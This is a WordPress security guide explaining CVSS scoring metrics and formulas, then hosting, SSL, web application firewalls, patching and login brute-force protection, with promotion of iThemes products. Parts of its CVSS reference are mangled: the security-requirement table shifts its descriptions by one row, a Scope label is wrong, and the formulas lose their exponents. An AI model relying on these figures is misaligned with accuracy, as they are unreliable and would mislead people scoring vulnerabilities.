This section of the WordPress vulnerability guide will cover the vulnerability scoring system’s metrics and severity levels. While this section is quite a bit more technical, some users may find it useful for deepening their understanding of how WordPress vulnerabilities and their severity are assessed.
Common WordPress Vulnerability Scoring System Metrics
The vulnerability scoring system’s equation uses three different sets of scores to determine the overall severity score.
1. Base Metrics
The Base metric group represents the characteristics of a vulnerability that are constant across user environments.
The Base metrics are divided into two groups, Exploitability, and Impact.
1.1. Exploitability Metrics
The exploitability score is based on how difficult it is for an attacker to take advantage of the vulnerability. The score is calculated using 5 different variables.
1.1.1. Attack Vector (AV)
The attack vector score is based on the method in which the vulnerability is exploited. The score will be higher the more remote an attacker can be to exploit the vulnerability.
The idea is that the number of potential attackers will be much greater if the vulnerability can be exploited via a network as compared to a vulnerability that requires physical access to a device exploit.
The more potential attackers there are, the higher the risk of exploitation is, and therefore, the Attack Vector score given to the vulnerability will be higher.
| Access Required | Description |
|---|---|
| Network (N) | A vulnerability exploitable with Network access means the vulnerable component is remotely exploitable. |
| Adjacent Network (AV:A) | A vulnerability exploitable with Adjacent Network access means the vulnerable component is bound to the network stack. However, the attack is limited to the same shared physical or logical network. |
| Local (AV:L) | A vulnerability exploitable with Local access means that the vulnerable component is not bound to the network stack. In some cases, the attacker may be logged in locally to exploit the vulnerability or may rely on User Interaction to execute a malicious file. |
| Physical (AV:P) | A vulnerability exploitable with Physical access requires the attacker to physically touch or manipulate the vulnerable component, such as attaching a peripheral device to a system. |
1.1.2. Attack Complexity (AC)
The complexity value is based on the conditions required to exploit the vulnerability. Some conditions may require collecting more information about the target, the presence of certain system configuration settings, or computational exceptions.
The attack complexity score will be higher the lower the complexity required to exploit the vulnerability.
| Exploit Condition Complexity | Descriptions |
|---|---|
| Low (L) | Specialized access conditions or extenuating circumstances do not exist. An attacker can expect repeatable success against the vulnerable component. |
| High (H) | A successful attack depends on conditions beyond the attacker’s control. A successful attack cannot be accomplished at will but requires the attacker to invest in some measurable amount of effort in preparation or execution against the vulnerable component before a successful attack can be expected. |
1.1.3. Privileges Required (PR)
The privileges required score is calculated based on the privileges an attacker must obtain before exploiting a vulnerability. We will dive into this a little more in the Authenticated vs. Unauthenticated section.
The score will be highest if no privileges are required.
| Privilege Level Required | Description |
|---|---|
| None (N) | The attacker is unauthorized before the attack and therefore does not require any access to settings or files to carry out an attack. |
| Low (L) | The attacker is authorized with privileges that provide basic user capabilities that could normally affect only settings and files owned by a user. Alternatively, an attacker with Low privileges may have the ability to cause an impact only to non-sensitive resources. |
| High (H) | The attacker is authorized with (i.e., requires) privileges that provide significant (e.g., administrative) control over the vulnerable component that could affect component-wide settings and files. |
1.1.4. User Interaction (UI)
The user interaction score is determined based on whether or not a vulnerability requires user interaction to exploit.
The score will be highest when no user interaction is required for an attacker to exploit the vulnerability.
| User Interaction Requirement | Description |
|---|---|
| None (N) | The vulnerable system can be exploited without interaction from any user. |
| Required (R) | Successful exploitation of this vulnerability requires a user to take some action before the vulnerability can be exploited, such as convincing a user to click a link in an email. |
1.1.5. Scope
The scope score is based on a vulnerability in one software component to impact resources beyond its security scope.
The security scope encompasses other components that provide functionality solely to that component, even if these other components have their own security authority.
The score is highest when a scope change occurs.
| Scope | Description |
|---|---|
| Unchanged (U) | An exploited vulnerability can only affect the resources managed by the same authority. In this case, the vulnerable component and the impacted component are the same. |
| Changed (U) | An exploited vulnerability can affect resources beyond the authorization privileges intended by the vulnerable component. In this case, the vulnerable component and the impacted component are different. |
1.2. Impact Metrics
The Impact metrics capture the direct effects of a successfully exploited vulnerability.
1.2.1. Confidential Impact (C)
This confidential impact score measures the impact on the confidentiality of the information managed by exploited software.
The score is highest when the loss to the impacted software is highest.
| Confidentiality Impact | Description |
|---|---|
| High (H) | There is a total loss of confidentiality, resulting in all resources within the exploited software being disclosed to the attacker. |
| Low (L) | There is some loss of confidentiality. The attacker gained access to some restricted information. |
| None (N) | There is no loss of confidentiality within the exploited software. |
1.2.2. Integrity (I)
This integrity score is based on the impact to integrity of a successfully exploited vulnerability.
The score is highest when the consequence of the impacted software is greatest.
| Integrity Impact | Description |
|---|---|
| High (H) | There is a total loss of integrity or a complete loss of protection. |
| Low (L) | The data modification does not have a direct, serious impact on the impacted software. |
| None (N) | There is no loss of integrity within the impacted software. |
1.2.3. Availability (A)
The availability score is based on the impact of the availability of the exploited software.
The Score is highest when the consequence of the impacted component is greatest.
| Availability Impact | Description |
|---|---|
| High (H) | There is a total loss of availability, resulting in the attacker fully denying access to resources in the exploited software. |
| Low (L) | There is reduced performance or interruptions in resource availability. |
| None (N) | There is no impact on availability within the impacted software. |
Base Score CVSS Score Calculation
The Base Score is a function of the Impact and Exploitability sub score equations. Where the Base score is defined as,
If (Impact sub score <= 0)     0 else,

Scope Unchanged4  Roundup(Minimum[(Impact+Exploitability),10])

Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10])

and the Impact subscore (ISC) is defined as,

Scope Unchanged 6.42 × ISCBase

Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02]15

Where,

ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)]

And the Exploitability sub score is,

8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction
2. Temporal Score Metrics
The Temporal metrics measure the current state of exploit techniques, the existence of any patches or workarounds, or the confidence that one has in the description of a vulnerability.
Temporal metrics are expected to and will change over time.
2.1. Exploit Code Maturity (E)
The exploit code maturity is based on the likelihood of the vulnerability being attacked.
The easier a vulnerability can be exploited, the higher the vulnerability score.
| Exploit Code Maturity Value | Description |
|---|---|
| Not Defined (X) | Assigning this value to the metric will not influence the score. It is a signal to a scoring equation to skip this metric. |
| High (H) | Functional autonomous code exists, or no exploit is required, and details are widely available. |
| Functional (F) | Functional exploit code is available. The code works in most situations where the vulnerability exists. |
| Proof-of-Concept (P) | Proof-of-concept exploit code is available, or an attack demonstration is not practical for most systems. |
| Unproven (U) | No exploit code is available, or an exploit is entirely theoretical. |
2.2. Remediation Level (RL)
The Remediation Level of a vulnerability is an important factor for prioritization. Workarounds or hotfixes may offer interim remediation until an official patch or upgrade is issued.
The less official and permanent a fix, the higher the vulnerability score.
| Remediation Level Value | Description |
|---|---|
| Not Defined (X) | A Remediation Value of Not Defined means there is insufficient information to choose one of the other remediation values. A value of Not Defined has no impact on the overall Temporal Score and has the same effect on scoring as Unavailable. |
| Unavailable (U) | No solution is available. |
| Workaround (W) | An unofficial, non-vendor solution is available. For example, a user or some other third-party created a patch or workaround to mitigate the vulnerability. |
| Temporary Fix (T) | An official but temporary fix available. For example, the software developer has issued a temporary hotfix or provided a workaround to mitigate the vulnerability. |
| Official Fix (O) | The software developer has issued an official patch for the vulnerability. |
2.3. Report Confidence (RC)
The Report Confidence metric measures the level of confidence that a vulnerability exists and the credibility of the technical details.
The more a vulnerability is validated by the vendor or other reputable sources, the higher the score.
| Report Confidence Value | Description |
|---|---|
| Not Defined (X) | A Report Confidence Value of Not Defined means there is not enough information to assign one of the other confidence values. A value of Not Defined has no impact on the overall Report Confidence Score and has the same effect on scoring as Unavailable. |
| Confirmed (C) | A detailed report exists with a poof of concept of how to exploit the vulnerability, or the software developer has confirmed the vulnerability’s presence. |
| Reasonable (R) | A report exists with significant details, but researchers don’t have full confidence in the root cause or are not able to fully confirm every interaction that can lead to exploitation. However, the bug is reproducible and at least one proof of concept exists. |
| Unknown (U) | There are reports of impacts that indicate a vulnerability is present, but the cause of the vulnerability is unknown. |
Temporal CVSS Score Calculation
The Temporal score is defined as,
Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Environmental Score Metrics
The Environmental metrics allow analysts to customize the CVSS scored based on the importance of affected IT assets.
The Environmental Exploitability and Impact metrics are a modified equivalent of the Base metrics and are assigned values based on the organizational infrastructure’s component placement. See the above Base Metrics sections to view the values and descriptions of the Exploitability and Impact metrics.
The Environmental metrics contain an extra group, Impact Subscore Modifiers.
3.1. Impact Subscore Modifiers Metrics
The Impact Subscore Modifiers metrics assess the specific security requirements for Confidentiality (CR), Integrity (IR), and Availability (AR), allowing the environmental score to be fine-tuned according to the users’ environment.
| Impact Subscore Value | Description |
|---|---|
| Not Defined (CR:X) | Loss of (confidentiality/integrity/availability) is likely to have only a limited effect on the organization. |
| Low (CR:L) | Loss of (confidentiality/integrity/availability) is likely to have a serious effect on the organization. |
| Medium (CR:M) | Loss of (confidentiality/integrity/availability) is likely to have a catastrophic effect on the organization. |
| High (CR:H) | This is a signal to ignore this score. |
Environmental CVSS Score Calculation
The environmental score is defined as,
If (Modified Impact Sub score <= 0)     0 else,

If Modified Scope is Unchanged   Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence)

If Modified Scope is Changed    Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence)

And the modified Impact sub score is defined as,

If Modified Scope is Unchanged 6.42 × [ISCModified]

If Modified Scope is Changed 7.52 × [ISCModified - 0.029]-3.25× [ISCModified × 0.9731 - 0.02] 13

Where,

ISCModified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915]

The Modified Exploitability sub score is,

8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction

4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.
Overall CVSS Score & Severity
The Overall Common Vulnerability Scoring System or CVSS score is a representation of the Base, Temporal, and Environmental scores.
The Overall CVSS score can be used to give you an idea of how severe or serious a vulnerability is.
| CVSS Score | Severity |
|---|---|
| 0.0 | None |
| 0.1 – 3.9 | Low |
| 4.0 – 6.9 | Medium |
| 7.0 – 8.9 | High |
| 9.0 – 10.0 | Critical |
Real World CVSS Severity Rating Example
In our December 2020 Vulnerability Roundup we reported on a vulnerability in the Easy WP SMTP plugin. The zero-day (we will cover zero-day vulnerabilities in the next section) vulnerability allowed an attacker to take control of an Administrator account and was being exploited in the wild.
Taking a look at the National Vulnerability Database entry, we can find the WP SMTP vulnerability’s severity rating.

Let’s breakdown a couple of things from the WP SMTP NVDB screenshot above.
Base Score: The base score is 7.5, which tells us that the severity rating for the vulnerability is high.
Vector: The vector tells us the score is based on the CVSS 3.1 vulnerability equations and the metrics used to calculate the score.
Here is the metrics portion of the vector.
AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NNow let’s use the Base Metric values and descriptions from earlier in this post to understand the eight metric values of the vector.
- AV:N – This means that the Attack Vector (AV) of the vulnerability is the Network (N). In other words, an attacker only needs network access to exploit the vulnerability.
- AC:L – The Attack Complexity (AC) of the vulnerability is Low (L). In other words, any script kiddie can exploit the vulnerability.
- PR:N – The Privileges Required (PR) needed to exploit the vulnerability is None (N). So, the vulnerability doesn’t require an authenticated user to exploit. (We will cover the difference between Authenticated & Unauthenticated vulnerabilities later in this post.)
- UI:N – The User Interaction (UI) required to exploit this vulnerability is None (N). So, the attacker has the means to exploit the vulnerability by himself.
- S:U – This means that the Scope (S) of the vulnerability is Unchanged (U). In the case of this vulnerability, the vulnerable component and the impacted component are the same.
- C:H – The Confidentiality Impact (C) of the vulnerability is High (H). When this vulnerability is exploited, it results in a total loss of confidentiality.
- I:N – The Integrity Impact (I) of this vulnerability is None (N). When the vulnerability is exploited, there is no loss of integrity or trustworthiness of the vulnerable information.
- A:N – This means that the Availability Impact (A) is None (N). When the vulnerability is exploited, there will be no impact on the availability of your website.
The CVSS score can help us determine the severity and scope of any given vulnerability. In the next couple of sections, we will cover some important vulnerability terms that are often included in vulnerability disclosures.
Wrapping Up
In this section, we learned several important elements of WordPress security, including the motivations of hackers, the different types of hacks, the vulnerabilities online criminals exploit, how to mitigate the risk of vulnerabilities, and how to determine the risk a vulnerability poses on your website.
Understanding how attackers attempt to hack our websites and their goal after breaching our websites allows us to build up the proper defenses.
In the upcoming sections, you will learn how you can protect your website from nearly every kind of attack a hacker can throw at you.
Section 4: Securing Your Server
The first step in your WordPress security strategy is to secure your server. Your server stores all the files and code that make your website run.
In this section you will learn:
- The importance of choosing a good host.
- How to encrypt communications on your website.
- How a firewall can help secure your site.
Choose the Right Hosting
Not all web hosts are created equal and choosing one solely on price can end up costing you way more in the long run with WordPress security issues. Most shared hosting environments are secure, but some do not adequately separate user accounts.
Your host should be vigilant about applying the latest security patches and following other important hosting WordPress security best practices related to server and file security. Your host should be vigilant about applying the latest security patches and following other important hosting security best practices related to server and file security.
Encrypt Your WordPress Site with SSL
Secure Sockets Layer, also known as SSL, is a security technology that provides encryption between a client and a webserver. To understand this a bit more simply, a “client” is a web browser like Chrome or Safari, and a “webserver” is your website or online store.
An easy way to tell if the website you are visiting has an SSL certificate installed is to look in your browser’s address bar to see if the URL starts with HTTP or HTTPS. If the URL begins with an HTTPS, you are safely browsing on a site using SSL.
Why Is SSL So Important?
Not having an SSL certificate in 2021 is expensive. Why? If you don’t have SSL enabled on your website, it will be harder for potential customers to discover your existence, and those who do find your site may be scared away from giving you any money.
Anytime we make an online purchase, there is communication that happens between your browser and the online shop. For example, when we enter our credit card number into our browser, our browser will share the number with the online store. After the store receives the payment, it then tells your browser to let you know that your purchase was successful.
One thing to keep in mind about the information shared between our browser and the store’s server is that the information makes several stops in the transit. SSL provides encryption to the communication to ensure that our credit card isn’t seen until it reaches the final destination of the store’s server.
To better understand how encryption works, think about how our purchases get delivered. If you’ve ever tracked the delivery status of an online purchase, you would have seen that your order made several stops before arriving at your home. If the seller didn’t properly package your purchase, it would be easy for people to see what you purchased.
SSL is a crucial tool in preventing bad guys from intercepting sensitive information like passwords and credit card numbers that are shared between the client and webserver.
Why is an SSL Certificate a Must-Have for Every Website?
The WordPress security benefits you gain from having an SSL certificate on your website is enough to make it a must-have for any website. However, to encourage everyone to protect their site visitors, web browsers and search engines have created negative incentives to encourage everyone to use SSL. In this section, we will cover the costly consequences of not enabling SSL on your website.
1. Not Having SSL Enabled Will Hurt Your SEO Rankings
Search Engine Optimization or SEO is the process of optimizing your website to be discovered organically through search engine result pages. The benefit of SEO is that it is an excellent way for you to increase the organic and unpaid traffic to your site. If you sell a bread baking course, you want your website to be on the first page of results for someone searching Google, or Duck Duck Go for a bread baking course.
Without SSL enabled on your site, search engines will penalize you and downgrade your rankings. One of the metrics Google uses to rank websites in their search results is trustworthiness. It is Google’s best interest not to send its users to unsafe websites, so trustworthiness is heavily weighted in their ranking algorithm. With SSL adding so much security, it is a significant part of how Google scores a website’s trustworthiness.
2. Browsers Mark Non-SSL Sites as Not-Secure
Another way not having SSL enabled on will cost you is that your visitor’s browser will warn them that your site is not secure. As we mentioned earlier, after you install an SSL certificate on your website, your site’s URL will change form http://yourwebsite.com to https://yourwebsite/com. Chrome, for example, will mark HTTPS-encrypted webpages as secure with a locked padlock. Alternatively, Chrome will replace the locked padlock for all HTTP-non encrypted webpages with the text Not Secure.

I won’t shop on websites that are marked as insecure by my browser, and I am not the only one who won’t. According to a study by GlobalSign, 85% of online shoppers avoid unsecured websites. Keep in mind, that in 2021 it is vital to have all of your sites using HTTPS and not just your login and checkout pages. A potential customer may not make it to a secure checkout if the store pages are marked as Not Secure by their web browser.
3. You Can Lose Potential Customers
Protecting your customers is the essential reason to enable SSL on your website. If they are willing to entrust you with their business, the least you can do is reward that trust by protecting them with the power of encryption.
If a hacker can steal your customer’s credit card details due to the lack of encryption on your website, you will not only lose their trust, but you will lose any of their future business.
How Can I Tell If My Website Has SSL Enabled?
An easy way to tell if your website has an SSL certificate installed is to look in your browser’s address bar to see if the URL starts with HTTP or HTTPS. If the URL begins with an HTTPS, your website is secured with SSL.
You can also use an SSL checker like SSL Labs. An SSL checker will scan your site for an SSL certificate and will let you know when your SSL certificate is set to expire.
How Can I Install an SSL Certificate on My WordPress Website?
If your WordPress website is lacking SSL, the first thing you should do is to ask your hosting provider to see if they provide a free SSL certificate and configuration. In 2021, most hosting companies include SSL in their hosting packages. For example, iThemes Hosting provides and manages SSL for every website.
If your host doesn’t provide you with a free SSL certificate, don’t worry, there are still plenty of other options.
Cloudflare offers a free shared SSL certificate for WordPress websites. If you would prefer not to have a shared SSL certificate and you are comfortable with the command line, CertBot is an excellent option. Certbot not only creates a free SSL certificate using Let’s Encrypt for you, but it will also automatically manage the renewal of the certificate for you.
Having SSL enabled on your WordPress website is a must in 2021. SSL secures the communication between you and your customers, improves your SEO, and gives your site’s visitors the comfort that they are safe while browsing your website.
Use a Web Application Firewall
Using a Web Application Firewall is a great way to add another layer of protection to your WordPress website.
What is a Web Application Firewall?

A WAF or Web Application Firewall helps secure your website by monitoring internet traffic headed to your website before it hits your website.
By adding a WAF in front of WordPress, you are adding a security checkpoint between the internet and your website. Before the traffic can access your website, it has to pass through the WAF.
If the WAF detects any malicious traffic–like CSRF, XSS, SQL Injections, and more–it will filter it out before it ever hits your website. Not only that, but a WAF can help detect a DDoS attack and implement rate-limiting to prevent your website from crashing.
The 3 Ways to Implement a WAF
There are 3 different ways you can implement a WAF. Let’s take a look at the pros and cons for each type.
- Network-based WAF – A network-based or physical WAF is hardware-based. The major pro to a network-based WAF is the low-latency that comes from being installed locally. However, the con comes from the price of the storage and maintenance of the physical equipment. The price and physical storage requirements make this a poor choice for most people.
- Host-based WAF – A host-based or local WAF is integrated into WordPress, typically using a plugin. The pro of a host-based WAF is that it is less expensive than a network-based WAF. The con to a local WAF is the requirements of your server resources. And with the traffic filtering happening on your website, it can result in slower page load times for your website’s visitors.
- Cloud-based WAF – A cloud-based WAF is typically the best option for most people. The pro of a cloud-based WAF is they are affordable, don’t require you to manage it. Plus, with traffic being filtered before it hits your website, it won’t suck up your server resources and slow down your website. Cloudflare and Sucuri are popular cloud-based firewall providers.
Wrapping Up
In this section, we learned why it is so important to choose the right host, how to secure the communication between our website and its visitors, and how a WAF can help block malicious traffic from hitting our website.
In the upcoming section, you will learn the best practices to keep your WordPress software secure.
Section 5: WordPress Software Security
Every time you install a new plugin or theme, you introduce a new code that has the potential to be exploited by hackers. In this section, you will learn the dos and don’ts of managing WordPress, plugins, and themes.
1. Only Install Software from Trusted Sources
Only install WordPress plugins and themes from trusted sources. You should only install software that you get from WordPress.org, well known commercial repositories, or directly from reputable developers. You will want to avoid the “nulled” version of commercial plugins because they can contain malicious code. It doesn’t matter how you lock down your WordPress site if you are the one installing malware.
If the WordPress plugin or theme it isn’t being distributed on the developer’s website, you will want to do your due diligence before downloading the plugin. Reach out to the developers to see if they are in any way affiliated with the website that is offering their product at a free or discounted price.
2. Remove Unused Plugin and Themes
Having unused or inactive plugins and themes are on your website is a major WordPress security mistake. Every piece of code on your website is a potential entry point for a hacker.
It is common practice for developers to use third-party code–like JS libraries–in their plugins and themes. Unfortunately, if the libraries aren’t properly maintained, they can create vulnerabilities that attackers can leverage to hack your website.
Uninstall and completely remove any unnecessary plugins and themes on your WordPress site to limit the number of access points and executable code on your website.
3. Keep Your WordPress Software up to Date
Keeping software updated is an essential part of any WordPress security strategy. Updates aren’t just for bug fixes and new features. Updates can also include critical security patches. Without that patch, you are leaving your phone, computer, server, router, or website vulnerable to attack.
Having a vulnerable plugin or theme for which a patch is available but not applied is the number one culprit of hacked WordPress websites. This means that most vulnerabilities are exploited AFTER a patch for the vulnerability was released.
The highly reported Equifax breach could have been prevented if they’d updated their software. For the Equifax breach, there was simply no excuse.
Something as simple as updating your software can protect you. So don’t ignore those WordPress updates—updates are one of the most basic components of WordPress security and all web security.
Patch Tuesday
Patch Tuesday is the unofficial term to refer to the regular bug and security fixes that Microsoft releases the second Tuesday of every month. It is fantastic that Microsoft releases security fixes on such a reliable cadence. Patch Tuesday is also the day that the security vulnerabilities that Microsoft patches are publicly disclosed.
Check out the What to Update & How to Automate your Updates section of The Ultimate Guide to WordPress Security in 2020 ebook to learn how to apply Patch Tuesday updates automatically.
Exploit Wednesday
On the Wednesday following Patch Tuesday, it is common to see many attackers exploiting a previously known vulnerability on outdated and unpatched systems. So, the Wednesday following a Patch Tuesday has been unofficially coined as Exploit Wednesday.
Why Do Hackers Target Patched Vulnerabilities?
Hackers target patched vulnerabilities because they know people don’t update (including plugins and themes on your website). It is an industry-standard to publicly disclose vulnerabilities on the day they are patched. After a vulnerability is publicly disclosed, the vulnerability becomes a “known vulnerability” for outdated and unpatched versions of the software. Software with known vulnerabilities is an easy target for hackers.
Hackers like easy targets, and having software with known vulnerabilities is like handing a hacker the step by step instructions to break into your WordPress website, server, computer, or any other internet-connected device.
Responsible Disclosure
You might be wondering why a vulnerability would be disclosed if it gives hackers an exploit to attack. Well, it is very common for a security researcher to find and privately report the vulnerability to the software developer.
With responsible disclosure, the researcher’s initial report is made privately to the developers of the company that owns the software, but with an agreement that the full details will be published once a patch has been made available. For significant security vulnerabilities, there may be a slight delay in disclosing the vulnerability to give more people time to patch.
The security researcher may provide a deadline for the software developer to respond to the report or to provide a patch. If this deadline is not met, then the researcher may publicly disclose the vulnerability to put pressure on the developer to issue a patch.
Publicly disclosing a vulnerability and seemingly introducing a Zero Day–a type of vulnerability that has no patch and is being exploited in the wild– may seem counterproductive. But, it is the only leverage that a researcher has to pressure the developer to patch the vulnerability.
If a hacker were to discover the vulnerability, they could quietly use the Exploit and cause damage to the end-user(this is you), while the software developer remains content on leaving the vulnerability unpatched.
Google’s Project Zero has similar guidelines when it comes to disclosing vulnerabilities. They publish the full details of the vulnerability after 90 days whether or not the vulnerability has been patched.
Learning to Update: The Hard Way
At the end of 2018, hackers were actively taking advantage of an exploit in the WP GDPR Compliance plugin. The Exploit allowed unauthorized users—people not logged into a website—to modify the WP user registration settings and change the default new user role from a subscriber to an administrator. Thankfully, the WP GDPR Compliance plugin developers acted fast and released a patch for the vulnerability the day after it was publicly disclosed.
But, just like with Exploit Wednesday, hackers targeted the vulnerability even though a patch had been released. In the days and weeks following the WP GDPR Compliance vulnerability discloser, we received a flurry of reports that WordPress websites were hacked by attackers exploiting the vulnerability.
Having a vulnerable plugin or theme for which a patch is available but not applied is the number one culprit of hacked WordPress websites. THIS IS SO FRUSTRATING!!!!! This means that most WP hacks could have been prevented.
It is upsetting to think about all of the people who spent tons of money getting their website cleaned, the revenue they lost while their sites were down, and the future revenue they lost to losing their customer’s trust. It makes it even more upsetting when you know all of that anguish could have been prevented with a simple update.
3. Keep Track of WordPress Vulnerabilities
Keeping your plugins and themes updated won’t protect you from every WordPress vulnerability. Some WordPress plugins and themes have been abandoned by the developers that created them.
Unfortunately, if an abandoned plugin or theme has a vulnerability, it will never get a patch. Hackers will target websites that use these now permanently vulnerable plugins.
Keeping track of vulnerabilities is the difference between having a secure website versus one that hackers will easily exploit.
If you have an abandoned plugin with a known vulnerability on your website, you are giving hackers the blueprints they need to take over your website. That is why you must keep track of all the latest vulnerabilities.
It is hard to keep track of every disclosed WordPress vulnerability and compare that list to the versions of plugins and themes you have installed on your website. Keeping track of vulnerabilities is the difference between having a secure website versus one that hackers will easily exploit.
(function(d){var s=d.createElement(‘script’);s.type=’text/javascript’;s.src=’https://a.omappapi.com/app/js/api.min.js’;s.async=true;s.dataset.campaign=’gbi0rv3w8ijjdmw6qppf’;s.dataset.user=’196′;d.getElementsByTagName(‘head’)[0].appendChild(s);})(document);
(function(d){var s=d.createElement(‘script’);s.type=’text/javascript’;s.src=’https://a.omappapi.com/app/js/api.min.js’;s.async=true;s.dataset.campaign=’gbi0rv3w8ijjdmw6qppf’;s.dataset.user=’196′;d.getElementsByTagName(‘head’)[0].appendChild(s);})(document);
4. Scan Your Website For Vulnerabilities
A faster way is to protect your website from easy hacker exploits is to use automated scans to check your websites for known vulnerabilities.
The iThemes Security Pro Site Scanner is your way to automate vulnerability protection on all of your WordPress websites. The Site Scanner checks your site for known vulnerabilities and will automatically apply a patch if one is available.
The iThemes Security Pro Site checks for 3 types of vulnerabilities.
- WordPress Vulnerabilities
- Plugin Vulnerabilities
- Theme Vulnerabilities
The iThemes Sync Pro Site Audit feature leverages the power of Google Lighthouse to protect your website. The Site Audit checks and flags pages that include front-end JavaScript libraries with known security vulnerabilities.
It is common practice for developers to use third-party code–like JS libraries–in their plugins and themes. Unfortunately, if the libraries aren’t properly maintained, they can create vulnerabilities that attackers can leverage to hack your website. Using Components with Known Vulnerabilities is on the OWASP Top 10 list.
The Site Audit saved my bacon! I created an Audit Schedule to have Sync Pro perform weekly automated audits and email me the audit reports. I keep everything updated, and that is why I was shocked when I saw in one of my website’s audits that I was using JavaScript libraries with known security vulnerabilities.
The report pointed me to an outdated version of jQuery in the website’s WordPress directory littered with known vulnerabilities! Lucky for me, I saw in my Sync Pro Site Audit that I was using JavaScript libraries with known security vulnerabilities and was able to resolve the issue before my website got hacked.
Wrapping Up
Properly managing the software that makes your website run, including your WordPress plugins, themes and WordPress core, will go a long way in your WordPress security strategy, securing your website against online attackers.
Section 6: Securing Your WordPress Login
The WordPress login URL is the same for every WordPress site, and it doesn’t require any special permissions to access. Anyone with any experience working with WordPress knows the login URL is located on the /wp-login.php page.
The accessibility of the WordPress login page makes it the most attacked—and potentially the most vulnerable—part of any WordPress website. Luckily for us, the iThemes Security Pro plugin makes it easy to secure your WordPress login.
Let’s take a look at the tools in iThemes Security Pro that you can use to secure your WordPress login and make it nearly impenetrable!
1. Limit Login Attempts
The first step to secure your WordPress login is to limit failed login attempts. By default, there isn’t anything built into WordPress to limit the number of failed login attempts someone can make. Without a limit on the number of failed login attempts an attacker can make, they can keep trying a combination of different usernames and passwords until they find one that works.
The iThemes Security Pro Local Brute Force Protection feature keeps tracks of invalid login attempts made by a host or IP address and a username. Once an IP or username has made too many consecutive invalid login attempts, they will get locked out and will be prevented from making any more attempts for a set period of time.
To get started using the Local Brute Force Protection feature, enable it on the main page of the iThemes Security Pro settings page.

The Local Brute Force Protection settings allow you to set the thresholds for lockouts.

- Max Login Attempts Per Host – The number of invalid login attempts an IP is allowed before it gets locked out.
- Max Login Attempts Per User – This is the number of invalid login attempts a username is allowed before it gets locked out.
- Minutes to Remember Bad Login – This is how long an invalid login attempt should count against an IP or username for a lockout.
- Automatically ban “admin” user – When enabled, anyone using the Admin username when logging in receives an automatic lockout.
There are a couple of things that you want to keep in mind when you are configuring your lockout settings. You want to give move invalid login attempts to users than you give IPs. Let’s say your website is under a brute force attack and the attacker using your username. The goal is to lock out the attacker’s IP and not your username, so you will still be able to login and get work done, even when your website is under attack.
You also don’t want to make these settings too strict by setting the number of invalid login attempts too low and the time to remember invalid attempts too long. If you lower the number of invalid login attempts for hosts/IPs to 1 and set the minutes to remember a bad login attempt to a month, you are drastically increasing the likelihood of inadvertently locking out legitimate users.
2. Limit Outside Authentication Attempts Per Request
There are other ways to log into WordPress besides using a login form. Using XML-RPC, an attacker can make hundreds of usernames and password attempts in a single HTTP request. The brute force amplification method allows attackers to make thousands of username and password attempts using XML-RPC in just a few HTTP requests.
Using iThemes Security Pro’s WordPress Tweaks settings, you can block multiple authentication attempts per XML-RPC request. Limiting the number of username and password attempts to one for every request will go a long way in securing your WordPress login.

3. Network Brute Force Protection
